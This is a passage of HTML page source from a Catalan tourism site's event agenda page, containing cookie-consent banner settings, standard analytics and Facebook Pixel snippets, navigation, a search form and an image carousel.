\u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e8cniques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0026#039;acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edtiques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0026#039;utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e8cniques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edtiques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERevocar consentiment\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e8cniques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0026#039;acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edtiques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0026#039;utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. P\u00e0gina de pol\u00edtica de galetes.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/politica-de-galetes","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"ca","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EGestionar prefer\u00e8ncies\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003ERevocar consentiment\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"T\u00e8cniques","description":"Les galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"Anal\u00edtiques","description":"Les cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-4652949-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"improved_multi_select":{"selectors":["select[multiple]"]},"costaDaurada":{"agenda2019":"https:\/\/costadaurada.info\/sites\/default\/files\/agenda2019\/Agenda-costa-daurada_CA.pdf"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tarragona,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"bootstrap":{"anchorsFix":0,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>

  <!-- Facebook Pixel Code -->
    <script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init', '194089572667542');fbq('track', 'PageView');
    </script>
    <noscript>
        <img height="1" width="1"src="https://www.facebook.com/tr?id=194089572667542&ev=PageView&noscript=1"/>
    </noscript>
	<!-- End Facebook Pixel Code -->

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-XR9D7PBLZH"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-XR9D7PBLZH');		
			
		window.addEventListener("load",function(event) {
			window['ga-disable-UA-4652949-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
			
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics'))
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
		
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-4652949-1'] = false;
				fbq('consent', 'grant');
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });		
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-agenda page-agenda-177382 section-agenda i18n-ca" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Vés al contingut</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQ8GLXHM" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/costadauradatur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/Costadauradatur" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/costadauradatur" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="leaf"><a href="http://instagram.com/costadauradatur" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
<li class="leaf"><a href="https://www.linkedin.com/company/costa-daurada-convention-bureau/" title="LinkedIN"><i class="icon fontello icon-linkedin-squared" aria-hidden="true"></i><span class="title">LinkedIN</span></a></li>
<li class="last leaf"><a href="https://www.tiktok.com/@costadauradatur" title="TikTok"><span class="icon glyphicon glyphicon-volume-up" aria-hidden="true"></span><span class="title">TikTok</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/agenda/177%2C382" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulari de cerca</h2>
    <div class="input-group"><input title="Introduïu els termes que voleu cercar." placeholder="Cerca" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-info form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-GmN0COCS9SjdH68Lbt1twUJ1tOo3VRbmMiLdOzwp-pU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first active"><a href="/agenda/177%2C382" class="language-link active" xml:lang="ca" hreflang="ca" title="ca"><abbr title="Català">ca</abbr></a></li>
<li class="es"><a href="/es/agenda/177%2C382" class="language-link" xml:lang="es" hreflang="es" title="es"><abbr title="Español">es</abbr></a></li>
<li class="fr"><a href="/fr/agenda/177%2C382" class="language-link" xml:lang="fr" hreflang="fr" title="fr"><abbr title="Français">fr</abbr></a></li>
<li class="en"><a href="/en/agenda/177%2C382" class="language-link" xml:lang="en" hreflang="en" title="en"><abbr title="English">en</abbr></a></li>
<li class="de"><a href="/de/agenda/177%2C382" class="language-link" xml:lang="de" hreflang="de" title="de"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/agenda/177%2C382" class="language-link" xml:lang="nl" hreflang="nl" title="nl"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last"><a href="/ru/agenda/177%2C382" class="language-link" xml:lang="ru" hreflang="ru" title="ru"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">
          <a class="name navbar-brand" href="/" title="Inici"><img src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/logo.png" alt="Inici" /></a>
              <div class="region region-header">
    <section id="block-bean-agenda-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/block/agenda-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-e0187fe19edfba176efe1cfd88c299b8">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
      <!-- Carousel indicators -->
    <ol class="carousel-indicators">
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="0" class="active"></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="1" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="2" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="3" class=""></li>
          </ol>
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/49">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/agenda1.jpg" width="1920" height="330" alt="Agenda" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/50">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/agenda2.jpg" width="1920" height="330" alt="Activitats" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/66">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/agenda3.jpg" width="1920" height="330" alt="Agenda" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/67">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/agenda4.jpg" width="1920" height="330" alt="Agenda" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

      <!-- Carousel navigation -->
    <a class="carousel-control left" href="#views-bootstrap-carousel-1" role="button" data-slide="prev">
      <span class="icon-prev"></span>
      <span class="sr-only">Previous</span>
    </a>
    <a class="carousel-control right" href="#views-bootstrap-carousel-1" role="button" data-slide="next">
      <span class="icon-next"></span>
      <span class="sr-only">Next</span>
    </a>
  </div>
    </div>
  
  
  
  
  
  
</div>   </div>
</div>

